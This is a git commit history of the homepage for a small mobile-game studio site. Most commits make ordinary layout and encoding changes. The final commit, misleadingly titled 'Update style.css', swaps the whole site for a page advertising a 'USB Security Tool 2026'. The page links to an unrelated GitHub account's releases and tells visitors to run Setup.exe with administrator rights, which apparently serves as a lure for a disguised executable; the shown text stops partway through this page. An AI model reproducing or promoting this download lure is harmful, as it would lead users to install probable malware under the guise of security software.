

==== index.html @ cc459095 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nocturnal Gaming</title>
    <link rel="icon" type="image/jpeg" href="images/favicon.jpg">
    <style>
        :root {
            --bg-dark: #0b0b0f;
            --bg-panel: #12121a;
            --bg-card: #1a1a26;
            --accent-purple: #7b2cbf;
            --accent-glow: #9d4edd;
            --text-light: #f3f4f6;
            --text-gray: #9ca3af;
            --border-color: #2a2a3a;
        }
        .game-card img {
    width: 100%;
    height: 220px;
    object-fit: cover;
    border-radius: 10px;
    margin-bottom: 1.5rem;
    border: 1px solid var(--border-color);
}
        
        .form-group select {
    width: 100%;
    padding: 0.75rem;
    background-color: var(--bg-dark);
    border: 1px solid var(--border-color);
    color: var(--text-light);
    border-radius: 6px;
}

.game-card h3 {
    color: var(--accent-glow);
    margin-bottom: 1rem;
}

.game-card p {
    margin-bottom: 1rem;
}

.game-card .instructions {
    background: var(--bg-dark);
    padding: 1rem;
    border-radius: 8px;
    margin-top: 1rem;
    border-left: 3px solid var(--accent-purple);
}
        
        .contact-form label {
    display: block;
    margin-bottom: 0.5rem;
    color: var(--text-gray);
}
        
        #contact {
    margin-top: 5rem;
    padding-top: 3rem;
    border-top: 1px solid var(--border-color);
}
        
        #games {
    margin-top: 5rem;
    padding-top: 3rem;
    border-top: 1px solid var(--border-color);
}

.form-group input,
.form-group textarea {
    border-radius: 6px;
}

.form-group textarea {
    resize: vertical;
}

.btn-submit {
    cursor: pointer;
    border-radius: 6px;
    transition: 0.2s;
}

.btn-submit:hover {
    background-color: var(--accent-glow);
}

.play-button {
    display: inline-block;
    margin-top: 1rem;
    background: var(--accent-purple);
    color: white;
    padding: 0.6rem 1.5rem;
    text-decoration: none;
    border-radius: 6px;
}

.play-button:hover {
    background: var(--accent-glow);
}
        * { box-sizing: border-box; margin: 0; padding: 0; scroll-behavior: smooth; }
        body { background-color: var(--bg-dark); color: var(--text-light); font-family: sans-serif; line-height: 1.6; padding-bottom: 60px; }
        header { background-color: rgba(18, 18, 26, 0.95); border-bottom: 1px solid var(--border-color); position: fixed; top: 0; width: 100%; z-index: 1000; backdrop-filter: blur(10px); }
        .nav-container { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 1rem 2rem; }
        .logo { font-size: 1.4rem; font-weight: 700; color: var(--text-light); text-decoration: none; text-transform: uppercase; }
        nav ul { display: flex; list-style: none; gap: 1.5rem; }
        nav a { color: var(--text-gray); text-decoration: none; font-size: 0.95rem; }
        nav a:hover { color: var(--accent-glow); }
        .hero { padding: 10rem 2rem 6rem; text-align: center; background: radial-gradient(circle at top, #240046 0%, var(--bg-dark) 70%); border-bottom: 1px solid var(--border-color); }
        .hero h1 { font-size: 3.5rem; margin-bottom: 1rem; }
        .container { max-width: 1100px; margin: 0 auto; padding: 5rem 2rem 2rem; }
        section { margin-bottom: 6rem; }
        .games-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 2rem; }
        .game-card { background-color: var(--bg-card); border: 1px solid var(--border-color); border-radius: 12px; padding: 2rem; }
        .legal-box { background-color: var(--bg-panel); border: 1px solid var(--border-color); border-radius: 8px; padding: 2.5rem; max-height: 500px; overflow-y: auto; }
        .contact-layout { display: grid; grid-template-columns: 1fr 1fr; gap: 3rem; }
        .contact-form { background-color: var(--bg-panel); border: 1px solid var(--border-color); padding: 2rem; border-radius: 8px; }
        .form-group { margin-bottom: 1.25rem; }
        .form-group input, .form-group textarea { width: 100%; padding: 0.75rem; background-color: var(--bg-dark); border: 1px solid var(--border-color); color: var(--text-light); }
        .btn-submit { background-color: var(--accent-purple); color: white; padding: 0.75rem 2rem; border: none; }
        footer { text-align: center; padding: 3rem; border-top: 1px solid var(--border-color); }
    </style>
</head>
<body>
    <header><div class="nav-container"><a href="#" class="logo">Nocturnal Gaming</a><nav><ul><li><a href="#games">Games</a></li><li><a href="privacy.html">Privacy</a></li><li><a href="terms.html">Terms</a></li><li><a href="#contact">Contact</a></li></ul></nav></div></header>
    <div class="hero"><h1>Nocturnal Gaming</h1><p>"You're never alone with a game"</p></div>
    <div class="container">
        <section id="about">

<h2>About Nocturnal Gaming</h2>

<p>
Nocturnal Gaming creates fun, challenging and addictive mobile games
designed to be enjoyed anywhere, anytime.
</p>

<p>
From endless challenges to competitive leaderboards, our goal is simple:
create games that are easy to pick up but difficult to master.
</p>

</section>
        <section id="games">

<h2>Games</h2>

<div class="games-grid">


<!-- Copter Kid -->
<div class="game-card">

<img src="images/copterkid.png" alt="Copter Kid">

<h3>Copter Kid</h3>

<p>
CopterKid is a classic game of balance and timing. You think you can fly?
Don't be so sure about that!
</p>

<p>
This bird's engine is broken, so you will find it's really difficult to climb up
but so easy to fall down! If you thought Flappy Bird was hard, you haven't taken
on CopterKid!
</p>

<p>
Fly through the tunnel at break neck speeds trying to avoid obstacles while not
folding and crashing into the walls of the cave!
</p>

<p>
Only the brave can take on the CopterKid challenge. Can you make it up the ranks
and claim the title of Sergeant?
</p>

<div class="instructions">

<strong>Instructions</strong>

<p>
Tap the screen to climb up and let go to fall... Easy right?
</p>

</div>

<a class="play-button" href="#">
Google Play
</a>

</div>



<!-- Every Second Counts -->
<div class="game-card">

<img src="images/everysecondcounts.png" alt="Every Second Counts">

<h3>Every Second Counts</h3>

<p>
Every Second Counts is a fun, casual game where you try to beat your friends
and others globally to reach the top.
</p>

<p>
~~~~~~~~~~~~~~~~~
</p>

<p>
Hold the Button down for as long as the timer says, sounds easy right?
Wrong!
</p>

<p>
Test yourself and your friends to see how good at time keeping you really are.
</p>


<div class="instructions">

<strong>Instructions</strong>

<p>
Hold the button down and try to stop at exactly the right time.
</p>

</div>

<a class="play-button" href="#">
Google Play
</a>

</div>



<!-- R.G.B -->
<div class="game-card">

<img src="images/rgb.png" alt="R.G.B">

<h3>R.G.B</h3>

<p>
Aim of the Game?
</p>

<p>
Get the highest score you can!
</p>

<p>
Tap either left or right on the screen to change the blocks around, catch the
right coloured circle in the same coloured square and score a point.
</p>

<p>
Watch out... It gets trickier as you progress.
</p>

<p>
Do you have what it takes to get in the Hall of Fame?
</p>

<p>
Play R.G.B now exclusive to the Google Play Store.
</p>

<p>
R.G.B is a game of pure frustration...
Think you can become the master?
</p>


<div class="instructions">

<strong>Instructions</strong>

<p>
Tap left or right to move the blocks and match the colours.
</p>

</div>

<a class="play-button" href="#">
Google Play
</a>

</div>


</div>

        <section id="contact">

<h2>Contact</h2>

<div class="contact-form">

<form action="https://formsubmit.co/nocturnalgamin9@gmail.com" method="POST">

    <div class="form-group">
        <label>Name</label>
        <input type="text" name="name" required>
    </div>


    <div class="form-group">
        <label>Email</label>
        <input type="email" name="email" required>
    </div>
    
    <div class="form-group">
    <label>Reason for contacting</label>

    <select name="reason" required>
        <option value="Bug Report">菅 Bug Report</option>
<option value="Game Feedback">式 Game Feedback</option>
<option value="Feature Request">庁 Feature Request</option>
<option value="Account / Cloud Save">笘ｸAccount / Cloud Save</option>
<option value="Business Enquiry">直 Business Enquiry</option>
<option value="Other">Other</option>
    </select>
</div>


    <div class="form-group">
        <label>Message</label>
        <textarea name="message" rows="6" required></textarea>
    </div>


    <!-- FormSubmit settings -->
    <input type="hidden" name="_subject" value="Nocturnal Gaming Contact Form">
    <input type="hidden" name="_captcha" value="false">
    <input type="hidden" name="_template" value="table">


    <button class="btn-submit" type="submit">
        Send Message
    </button>

</form>

</div>

</section>
    </div>
    <footer>
    <p>
        Copyright ﾂｩ 2026 Nocturnal Gaming |
        <a href="privacy.html">Privacy Policy</a> |
        <a href="terms.html">Terms of Service</a>
    </p>
</footer>
</body>
</html>


==== commit 85e31192: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -320,12 +320,12 @@
     <label>Reason for contacting</label>
 
     <select name="reason" required>
-        <option value="Bug Report">菅 Bug Report</option>
-<option value="Game Feedback">式 Game Feedback</option>
-<option value="Feature Request">庁 Feature Request</option>
-<option value="Account / Cloud Save">笘ｸAccount / Cloud Save</option>
-<option value="Business Enquiry">直 Business Enquiry</option>
-<option value="Other">Other</option>
+        <option value="Bug Report">🐛 Bug Report</option>
+        <option value="Game Feedback">🎮 Game Feedback</option>
+        <option value="Feature Request">💡 Feature Request</option>
+        <option value="Account / Cloud Save">☁️ Account / Cloud Save</option>
+        <option value="Business Enquiry">💼 Business Enquiry</option>
+        <option value="Other">Other</option>
     </select>
 </div>
 
@@ -354,7 +354,7 @@
     </div>
     <footer>
     <p>
-        Copyright ﾂｩ 2026 Nocturnal Gaming |
+        Copyright © 2026 Nocturnal Gaming |
         <a href="privacy.html">Privacy Policy</a> |
         <a href="terms.html">Terms of Service</a>
     </p>


==== commit 814bfde0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,348 +16,200 @@
             --text-gray: #9ca3af;
             --border-color: #2a2a3a;
         }
-        .game-card img {
-    width: 100%;
-    height: 220px;
-    object-fit: cover;
-    border-radius: 10px;
-    margin-bottom: 1.5rem;
-    border: 1px solid var(--border-color);
-}
-        
-        .form-group select {
-    width: 100%;
-    padding: 0.75rem;
-    background-color: var(--bg-dark);
-    border: 1px solid var(--border-color);
-    color: var(--text-light);
-    border-radius: 6px;
-}
-
-.game-card h3 {
-    color: var(--accent-glow);
-    margin-bottom: 1rem;
-}
-
-.game-card p {
-    margin-bottom: 1rem;
-}
-
-.game-card .instructions {
-    background: var(--bg-dark);
-    padding: 1rem;
-    border-radius: 8px;
-    margin-top: 1rem;
-    border-left: 3px solid var(--accent-purple);
-}
-        
-        .contact-form label {
-    display: block;
-    margin-bottom: 0.5rem;
-    color: var(--text-gray);
-}
-        
-        #contact {
-    margin-top: 5rem;
-    padding-top: 3rem;
-    border-top: 1px solid var(--border-color);
-}
-        
-        #games {
-    margin-top: 5rem;
-    padding-top: 3rem;
-    border-top: 1px solid var(--border-color);
-}
-
-.form-group input,
-.form-group textarea {
-    border-radius: 6px;
-}
-
-.form-group textarea {
-    resize: vertical;
-}
-
-.btn-submit {
-    cursor: pointer;
-    border-radius: 6px;
-    transition: 0.2s;
-}
-
-.btn-submit:hover {
-    background-color: var(--accent-glow);
-}
-
-.play-button {
-    display: inline-block;
-    margin-top: 1rem;
-    background: var(--accent-purple);
-    color: white;
-    padding: 0.6rem 1.5rem;
-    text-decoration: none;
-    border-radius: 6px;
-}
-
-.play-button:hover {
-    background: var(--accent-glow);
-}
+
         * { box-sizing: border-box; margin: 0; padding: 0; scroll-behavior: smooth; }
         body { background-color: var(--bg-dark); color: var(--text-light); font-family: sans-serif; line-height: 1.6; padding-bottom: 60px; }
+        
         header { background-color: rgba(18, 18, 26, 0.95); border-bottom: 1px solid var(--border-color); position: fixed; top: 0; width: 100%; z-index: 1000; backdrop-filter: blur(10px); }
         .nav-container { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 1rem 2rem; }
         .logo { font-size: 1.4rem; font-weight: 700; color: var(--text-light); text-decoration: none; text-transform: uppercase; }
-        nav ul { display: flex; list-style: none; gap: 1.5rem; }
+        
+        nav ul { display: flex; list-style: none; gap: 1.5rem; align-items: center; }
         nav a { color: var(--text-gray); text-decoration: none; font-size: 0.95rem; }
         nav a:hover { color: var(--accent-glow); }
+
+        /* Dropdown Menu Styles */
+        .dropdown { position: relative; }
+        .dropdown-content {
+            display: none;
+            position: absolute;
+            top: 100%;
+            left: 0;
+            background-color: var(--bg-panel);
+            min-width: 180px;
+            box-shadow: 0px 8px 16px rgba(0,0,0,0.4);
+            z-index: 1000;
+            list-style: none;
+            padding: 0.5rem 0;
+            border: 1px solid var(--border-color);
+            border-radius: 6px;
+        }
+        .dropdown-content li a { padding: 0.5rem 1rem; display: block; color: var(--text-gray); }
+        .dropdown-content li a:hover { background-color: var(--bg-card); color: var(--accent-glow); }
+        .dropdown:hover .dropdown-content { display: block; }
+
         .hero { padding: 10rem 2rem 6rem; text-align: center; background: radial-gradient(circle at top, #240046 0%, var(--bg-dark) 70%); border-bottom: 1px solid var(--border-color); }
         .hero h1 { font-size: 3.5rem; margin-bottom: 1rem; }
+        
         .container { max-width: 1100px; margin: 0 auto; padding: 5rem 2rem 2rem; }
-        section { margin-bottom: 6rem; }
+        section { margin-bottom: 6px; }
+
         .games-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 2rem; }
-        .game-card { background-color: var(--bg-card); border: 1px solid var(--border-color); border-radius: 12px; padding: 2rem; }
-        .legal-box { background-color: var(--bg-panel); border: 1px solid var(--border-color); border-radius: 8px; padding: 2.5rem; max-height: 500px; overflow-y: auto; }
-        .contact-layout { display: grid; grid-template-columns: 1fr 1fr; gap: 3rem; }
+        .game-card { background-color: var(--bg-card); border: 1px solid var(--border-color); border-radius: 12px; padding: 2rem; display: flex; flex-direction: column; justify-content: space-between; }
+        
+        .game-card img { width: 100%; height: 220px; object-fit: cover; border-radius: 10px; margin-bottom: 1.5rem; border: 1px solid var(--border-color); }
+        .game-card h3 { color: var(--accent-glow); margin-bottom: 1rem; }
+        .game-card p { margin-bottom: 1rem; color: var(--text-gray); font-size: 0.95rem; }
+
+        .button-group { display: flex; gap: 10px; margin-top: 1.5rem; }
+        .btn { flex: 1; text-align: center; padding: 0.6rem 1rem; border-radius: 6px; text-decoration: none; font-weight: bold; font-size: 0.9rem; }
+        
+        .play-btn { background: var(--accent-purple); color: white; }
+        .play-btn:hover { background: var(--accent-glow); }
+        .view-btn { background-color: var(--border-color); color: var(--text-light); }
+        .view-btn:hover { background-color: var(--accent-purple); }
+
+        #contact { margin-top: 5rem; padding-top: 3rem; border-top: 1px solid var(--border-color); }
         .contact-form { background-color: var(--bg-panel); border: 1px solid var(--border-color); padding: 2rem; border-radius: 8px; }
         .form-group { margin-bottom: 1.25rem; }
-        .form-group input, .form-group textarea { width: 100%; padding: 0.75rem; background-color: var(--bg-dark); border: 1px solid var(--border-color); color: var(--text-light); }
-        .btn-submit { background-color: var(--accent-purple); color: white; padding: 0.75rem 2rem; border: none; }
-        footer { text-align: center; padding: 3rem; border-top: 1px solid var(--border-color); }
+        .form-group label { display: block; margin-bottom: 0.5rem; color: var(--text-gray); }
+        .form-group input, .form-group textarea, .form-group select { width: 100%; padding: 0.75rem; background-color: var(--bg-dark); border: 1px solid var(--border-color); color: var(--text-light); border-radius: 6px; }
+        .form-group textarea { resize: vertical; }
+        
+        .btn-submit { background-color: var(--accent-purple); color: white; padding: 0.75rem 2rem; border: none; cursor: pointer; border-radius: 6px; transition: 0.2s; }
+        .btn-submit:hover { background-color: var(--accent-glow); }
+
+        footer { text-align: center; padding: 3rem; border-top: 1px solid var(--border-color); color: var(--text-gray); }
+        footer a { color: var(--text-gray); text-decoration: none; }
+        footer a:hover { color: var(--accent-glow); }
     </style>
 </head>
 <body>
-    <header><div class="nav-container"><a href="#" class="logo">Nocturnal Gaming</a><nav><ul><li><a href="#games">Games</a></li><li><a href="privacy.html">Privacy</a></li><li><a href="terms.html">Terms</a></li><li><a href="#contact">Contact</a></li></ul></nav></div></header>
-    <div class="hero"><h1>Nocturnal Gaming</h1><p>"You're never alone with a game"</p></div>
-    <div class="container">
-        <section id="about">
-
-<h2>About Nocturnal Gaming</h2>
-
-<p>
-Nocturnal Gaming creates fun, challenging and addictive mobile games
-designed to be enjoyed anywhere, anytime.
-</p>
-
-<p>
-From endless challenges to competitive leaderboards, our goal is simple:
-create games that are easy to pick up but difficult to master.
-</p>
-
-</section>
-        <section id="games">
-
-<h2>Games</h2>
-
-<div class="games-grid">
-
-
-<!-- Copter Kid -->
-<div class="game-card">
-
-<img src="images/copterkid.png" alt="Copter Kid">
-
-<h3>Copter Kid</h3>
-
-<p>
-CopterKid is a classic game of balance and timing. You think you can fly?
-Don't be so sure about that!
-</p>
-
-<p>
-This bird's engine is broken, so you will find it's really difficult to climb up
-but so easy to fall down! If you thought Flappy Bird was hard, you haven't taken
-on CopterKid!
-</p>
-
-<p>
-Fly through the tunnel at break neck speeds trying to avoid obstacles while not
-folding and crashing into the walls of the cave!
-</p>
-
-<p>
-Only the brave can take on the CopterKid challenge. Can you make it up the ranks
-and claim the title of Sergeant?
-</p>
-
-<div class="instructions">
-
-<strong>Instructions</strong>
-
-<p>
-Tap the screen to climb up and let go to fall... Easy right?
-</p>
-
+
+<header>
+    <div class="nav-container">
+        <a href="index.html" class="logo">Nocturnal Gaming</a>
+        <nav>
+            <ul>
+                <li class="dropdown">
+                    <a href="#games">Games ▾</a>
+                    <ul class="dropdown-content">
+                        <li><a href="games/copter-kid.html">Copter Kid</a></li>
+                        <li><a href="games/every-second-counts.html">Every Second Counts</a></li>
+                        <li><a href="games/rgb.html">R.G.B</a></li>
+                    </ul>
+                </li>
+                <li><a href="privacy.html">Privacy</a></li>
+                <li><a href="terms.html">Terms</a></li>
+                <li><a href="#contact">Contact</a></li>
+            </ul>
+        </nav>
+    </div>
+</header>
+
+<div class="hero">
+    <h1>Nocturnal Gaming</h1>
+    <p>"You're never alone with a game"</p>
 </div>
 
-<a class="play-button" href="#">
-Google Play
-</a>
-
+<div class="container">
+    <section id="about">
+        <h2>About Nocturnal Gaming</h2>
+        <p>Nocturnal Gaming creates fun, challenging and addictive mobile games designed to be enjoyed anywhere, anytime.</p>
+        <p>From endless challenges to competitive leaderboards, our goal is simple: create games that are easy to pick up but difficult to master.</p>
+    </section>
+
+    <section id="games">
+        <h2>Our Games</h2>
+        <div class="games-grid">
+
+            <!-- Copter Kid -->
+            <div class="game-card">
+                <div>
+                    <img src="images/copterkid.png" alt="Copter Kid">
+                    <h3>Copter Kid</h3>
+                    <p>CopterKid is a classic game of balance and timing. Think you can fly? Navigate tricky caves at break-neck speeds!</p>
+                </div>
+                <div class="button-group">
+                    <a class="btn view-btn" href="games/copter-kid.html">View Game</a>
+                    <a class="btn play-btn" href="#">Google Play</a>
+                </div>
+            </div>
+
+            <!-- Every Second Counts -->
+            <div class="game-card">
+                <div>
+                    <img src="images/everysecondcounts.png" alt="Every Second Counts">
+                    <h3>Every Second Counts</h3>
+                    <p>Hold the button down for as long as the timer says. Sounds easy? Test your timing against players globally.</p>
+                </div>
+                <div class="button-group">
+                    <a class="btn view-btn" href="games/every-second-counts.html">View Game</a>
+                    <a class="btn play-btn" href="#">Google Play</a>
+                </div>
+            </div>
+
+            <!-- R.G.B -->
+            <div class="game-card">
+                <div>
+                    <img src="images/rgb.png" alt="R.G.B">
+                    <h3>R.G.B</h3>
+                    <p>A game of pure frustration. Tap left or right to match falling colored blocks with the right circles.</p>
+                </div>
+                <div class="button-group">
+                    <a class="btn view-btn" href="games/rgb.html">View Game</a>
+                    <a class="btn play-btn" href="#">Google Play</a>
+                </div>
+            </div>
+
+        </div>
+    </section>
+
+    <section id="contact">
+        <h2>Contact</h2>
+        <div class="contact-form">
+            <form action="https://formsubmit.co/nocturnalgamin9@gmail.com" method="POST">
+                <div class="form-group">
+                    <label>Name</label>
+                    <input type="text" name="name" required>
+                </div>
+                <div class="form-group">
+                    <label>Email</label>
+                    <input type="email" name="email" required>
+                </div>
+                <div class="form-group">
+                    <label>Reason for contacting</label>
+                    <select name="reason" required>
+                        <option value="Bug Report">🐛 Bug Report</option>
+                        <option value="Game Feedback">🎮 Game Feedback</option>
+                        <option value="Feature Request">💡 Feature Request</option>
+                        <option value="Account / Cloud Save">☁️ Account / Cloud Save</option>
+                        <option value="Business Enquiry">💼 Business Enquiry</option>
+                        <option value="Other">Other</option>
+                    </select>
+                </div>
+                <div class="form-group">
+                    <label>Message</label>
+                    <textarea name="message" rows="6" required></textarea>
+                </div>
+
+                <input type="hidden" name="_subject" value="Nocturnal Gaming Contact Form">
+                <input type="hidden" name="_captcha" value="false">
+                <input type="hidden" name="_template" value="table">
+
+                <button class="btn-submit" type="submit">Send Message</button>
+            </form>
+        </div>
+    </section>
 </div>
 
-
-
-<!-- Every Second Counts -->
-<div class="game-card">
-
-<img src="images/everysecondcounts.png" alt="Every Second Counts">
-
-<h3>Every Second Counts</h3>
-
-<p>
-Every Second Counts is a fun, casual game where you try to beat your friends
-and others globally to reach the top.
-</p>
-
-<p>
-~~~~~~~~~~~~~~~~~
-</p>
-
-<p>
-Hold the Button down for as long as the timer says, sounds easy right?
-Wrong!
-</p>
-
-<p>
-Test yourself and your friends to see how good at time keeping you really are.
-</p>
-
-
-<div class="instructions">
-
-<strong>Instructions</strong>
-
-<p>
-Hold the button down and try to stop at exactly the right time.
-</p>
-
-</div>
-
-<a class="play-button" href="#">
-Google Play
-</a>
-
-</div>
-
-
-
-<!-- R.G.B -->
-<div class="game-card">
-
-<img src="images/rgb.png" alt="R.G.B">
-
-<h3>R.G.B</h3>
-
-<p>
-Aim of the Game?
-</p>
-
-<p>
-Get the highest score you can!
-</p>
-
-<p>
-Tap either left or right on the screen to change the blocks around, catch the
-right coloured circle in the same coloured square and score a point.
-</p>
-
-<p>
-Watch out... It gets trickier as you progress.
-</p>
-
-<p>
-Do you have what it takes to get in the Hall of Fame?
-</p>
-
-<p>
-Play R.G.B now exclusive to the Google Play Store.
-</p>
-
-<p>
-R.G.B is a game of pure frustration...
-Think you can become the master?
-</p>
-
-
-<div class="instructions">
-
-<strong>Instructions</strong>
-
-<p>
-Tap left or right to move the blocks and match the colours.
-</p>
-
-</div>
-
-<a class="play-button" href="#">
-Google Play
-</a>
-
-</div>
-
-
-</div>
-
-        <section id="contact">
-
-<h2>Contact</h2>
-
-<div class="contact-form">
-
-<form action="https://formsubmit.co/nocturnalgamin9@gmail.com" method="POST">
-
-    <div class="form-group">
-        <label>Name</label>
-        <input type="text" name="name" required>
-    </div>
-
-
-    <div class="form-group">
-        <label>Email</label>
-        <input type="email" name="email" required>
-    </div>
-    
-    <div class="form-group">
-    <label>Reason for contacting</label>
-
-    <select name="reason" required>
-        <option value="Bug Report">🐛 Bug Report</option>
-        <option value="Game Feedback">🎮 Game Feedback</option>
-        <option value="Feature Request">💡 Feature Request</option>
-        <option value="Account / Cloud Save">☁️ Account / Cloud Save</option>
-        <option value="Business Enquiry">💼 Business Enquiry</option>
-        <option value="Other">Other</option>
-    </select>
-</div>
-
-
-    <div class="form-group">
-        <label>Message</label>
-        <textarea name="message" rows="6" required></textarea>
-    </div>
-
-
-    <!-- FormSubmit settings -->
-    <input type="hidden" name="_subject" value="Nocturnal Gaming Contact Form">
-    <input type="hidden" name="_captcha" value="false">
-    <input type="hidden" name="_template" value="table">
-
-
-    <button class="btn-submit" type="submit">
-        Send Message
-    </button>
-
-</form>
-
-</div>
-
-</section>
-    </div>
-    <footer>
+<footer>
     <p>
         Copyright © 2026 Nocturnal Gaming |
         <a href="privacy.html">Privacy Policy</a> |
         <a href="terms.html">Terms of Service</a>
     </p>
 </footer>
+
 </body>
 </html>

==== commit 15ff2ef8: "Update style.css" ====
--- a/index.html
+++ b/index.html
@@ -3,213 +3,51 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Nocturnal Gaming</title>
-    <link rel="icon" type="image/jpeg" href="images/favicon.jpg">
-    <style>
-        :root {
-            --bg-dark: #0b0b0f;
-            --bg-panel: #12121a;
-            --bg-card: #1a1a26;
-            --accent-purple: #7b2cbf;
-            --accent-glow: #9d4edd;
-            --text-light: #f3f4f6;
-            --text-gray: #9ca3af;
-            --border-color: #2a2a3a;
-        }
+    <meta name="description" content="USB Security Tool 2026 protects your drives from viruses, malware, and autorun infections on Windows. Download the setup file here.">
+    <title>USB-Security-Tool-2026 - Secure your USB drives against threats</title>
+</head>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f9;">
 
-        * { box-sizing: border-box; margin: 0; padding: 0; scroll-behavior: smooth; }
-        body { background-color: var(--bg-dark); color: var(--text-light); font-family: sans-serif; line-height: 1.6; padding-bottom: 60px; }
-        
-        header { background-color: rgba(18, 18, 26, 0.95); border-bottom: 1px solid var(--border-color); position: fixed; top: 0; width: 100%; z-index: 1000; backdrop-filter: blur(10px); }
-        .nav-container { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 1rem 2rem; }
-        .logo { font-size: 1.4rem; font-weight: 700; color: var(--text-light); text-decoration: none; text-transform: uppercase; }
-        
-        nav ul { display: flex; list-style: none; gap: 1.5rem; align-items: center; }
-        nav a { color: var(--text-gray); text-decoration: none; font-size: 0.95rem; }
-        nav a:hover { color: var(--accent-glow); }
+    <h1 style="color: #2c3e50;">🛡️ USB-Security-Tool-2026 - Secure your USB drives against threats</h1>
 
-        /* Dropdown Menu Styles */
-        .dropdown { position: relative; }
-        .dropdown-content {
-            display: none;
-            position: absolute;
-            top: 100%;
-            left: 0;
-            background-color: var(--bg-panel);
-            min-width: 180px;
-            box-shadow: 0px 8px 16px rgba(0,0,0,0.4);
-            z-index: 1000;
-            list-style: none;
-            padding: 0.5rem 0;
-            border: 1px solid var(--border-color);
-            border-radius: 6px;
-        }
-        .dropdown-content li a { padding: 0.5rem 1rem; display: block; color: var(--text-gray); }
-        .dropdown-content li a:hover { background-color: var(--bg-card); color: var(--accent-glow); }
-        .dropdown:hover .dropdown-content { display: block; }
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/Naratussockbellflower319/USB-Security-Tool-2026/releases" style="background-color: #2c3e50; color: #fff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 1.2em; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download USB Security Tool 2026</a>
+    </div>
 
-        .hero { padding: 10rem 2rem 6rem; text-align: center; background: radial-gradient(circle at top, #240046 0%, var(--bg-dark) 70%); border-bottom: 1px solid var(--border-color); }
-        .hero h1 { font-size: 3.5rem; margin-bottom: 1rem; }
-        
-        .container { max-width: 1100px; margin: 0 auto; padding: 5rem 2rem 2rem; }
-        section { margin-bottom: 6px; }
+    <h2 style="color: #2c3e50;">📋 Overview</h2>
+    <p>USB Security Tool 2026 keeps your files safe. Computers catch viruses from memory sticks, thumb drives, and external hard drives. This software scans these devices to find threats before you open them. It cleans malicious files and blocks programs that try to run without your permission.</p>
 
-        .games-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 2rem; }
-        .game-card { background-color: var(--bg-card); border: 1px solid var(--border-color); border-radius: 12px; padding: 2rem; display: flex; flex-direction: column; justify-content: space-between; }
-        
-        .game-card img { width: 100%; height: 220px; object-fit: cover; border-radius: 10px; margin-bottom: 1.5rem; border: 1px solid var(--border-color); }
-        .game-card h3 { color: var(--accent-glow); margin-bottom: 1rem; }
-        .game-card p { margin-bottom: 1rem; color: var(--text-gray); font-size: 0.95rem; }
+    <h2 style="color: #2c3e50;">✨ Key Features</h2>
+    <ul style="padding-left: 20px;">
+        <li style="margin-bottom: 10px;"><strong>Malware Scanning:</strong> The tool checks every file on your USB drive for known threats.</li>
+        <li style="margin-bottom: 10px;"><strong>Autorun Blocker:</strong> It stops hidden scripts from starting automatically when you plug in a device.</li>
+        <li style="margin-bottom: 10px;"><strong>Privacy Cleaner:</strong> It deletes temporary files that might store your personal data.</li>
+        <li style="margin-bottom: 10px;"><strong>Drive Protection:</strong> It monitors the drive while it is connected to stop new infections.</li>
+    </ul>
 
-        .button-group { display: flex; gap: 10px; margin-top: 1.5rem; }
-        .btn { flex: 1; text-align: center; padding: 0.6rem 1rem; border-radius: 6px; text-decoration: none; font-weight: bold; font-size: 0.9rem; }
-        
-        .play-btn { background: var(--accent-purple); color: white; }
-        .play-btn:hover { background: var(--accent-glow); }
-        .view-btn { background-color: var(--border-color); color: var(--text-light); }
-        .view-btn:hover { background-color: var(--accent-purple); }
+    <h2 style="color: #2c3e50;">💻 System Requirements</h2>
+    <p>This software works on computers running Windows 10 or Windows 11. You need at least 50 MB of free storage space. Ensure you have administrator rights on your computer to install the software correctly.</p>
 
-        #contact { margin-top: 5rem; padding-top: 3rem; border-top: 1px solid var(--border-color); }
-        .contact-form { background-color: var(--bg-panel); border: 1px solid var(--border-color); padding: 2rem; border-radius: 8px; }
-        .form-group { margin-bottom: 1.25rem; }
-        .form-group label { display: block; margin-bottom: 0.5rem; color: var(--text-gray); }
-        .form-group input, .form-group textarea, .form-group select { width: 100%; padding: 0.75rem; background-color: var(--bg-dark); border: 1px solid var(--border-color); color: var(--text-light); border-radius: 6px; }
-        .form-group textarea { resize: vertical; }
-        
-        .btn-submit { background-color: var(--accent-purple); color: white; padding: 0.75rem 2rem; border: none; cursor: pointer; border-radius: 6px; transition: 0.2s; }
-        .btn-submit:hover { background-color: var(--accent-glow); }
+    <h2 style="color: #2c3e50;">🚀 How to Download and Install</h2>
+    <p>Follow these steps to set up the software on your computer:</p>
+    <ol style="padding-left: 20px;">
+        <li style="margin-bottom: 10px;">Visit the <a href="https://github.com/Naratussockbellflower319/USB-Security-Tool-2026/releases">official releases page</a> to see the available versions.</li>
+        <li style="margin-bottom: 10px;">Click the link for the latest Setup.exe file to download it to your computer.</li>
+        <li style="margin-bottom: 10px;">Open the file after the download finishes.</li>
+        <li style="margin-bottom: 10px;">Follow the on-screen instructions to finish the setup process.</li>
+        <li style="margin-bottom: 10px;">Launch the program from your desktop icon once the setup ends.</li>
+    </ol>
 
-        footer { text-align: center; padding: 3rem; border-top: 1px solid var(--border-color); color: var(--text-gray); }
-        footer a { color: var(--text-gray); text-decoration: none; }
-        footer a:hover { color: var(--accent-glow); }
-    </style>
-</head>
-<body>
+    <h2 style="color: #2c3e50;">🛠️ Using the Software</h2>
